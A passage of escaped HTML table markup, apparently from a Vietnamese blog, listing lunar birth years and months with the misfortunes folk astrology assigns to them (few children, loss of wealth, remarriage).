border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;Quý Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP NGỌ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít con\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ehao của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ehao của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ehao của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethay chồng, vợ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E4\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 